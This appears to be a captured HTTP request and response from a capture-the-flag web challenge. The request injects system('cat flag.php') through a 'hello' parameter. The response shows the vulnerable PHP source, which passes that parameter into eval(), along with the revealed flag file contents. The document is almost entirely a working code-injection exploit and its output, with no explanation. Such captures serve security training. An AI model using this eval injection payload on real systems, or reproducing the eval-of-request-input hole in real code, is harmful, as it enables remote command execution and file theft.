 Request
Raw Params Headers Hex
GET /?hello=system('cat flag.php') HTTP/1.1
Host: c3f534c3e77ef68bda72e406337023fb.yogeit.com:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.11.10
Date: Mon, 23 Oct 2017 03:14:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 1101
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;<br /><br /></span><span style="color: #007700">include&nbsp;</span><span style="color: #DD0000">"flag.php"</span><span style="color: #007700">;<br
/></span><span style="color: #0000BB">error_reporting</span><span style="color: #007700">(</span><span style="color: #0000BB">0</span><span style="color: #007700">);<br /></span><span style="color:
#0000BB">show_source</span><span style="color: #007700">(</span><span style="color: #0000BB">__FILE__</span><span style="color: #007700">);<br /><br /></span><span style="color:
#0000BB">$a&nbsp;</span><span style="color: #007700">=&nbsp;@</span><span style="color: #0000BB">$_REQUEST</span><span style="color: #007700">[</span><span style="color:
#DD0000">'hello'</span><span style="color: #007700">];<br />eval(</span><span style="color: #DD0000">"var_dump(</span><span style="color: #0000BB">$a</span><span style="color:
#DD0000">);"</span><span style="color: #007700">);<br /></span>
</span>
</code><?php
$flag ="flag not here!";
// flag{93odcGA47rSRFDG};
string(0) ""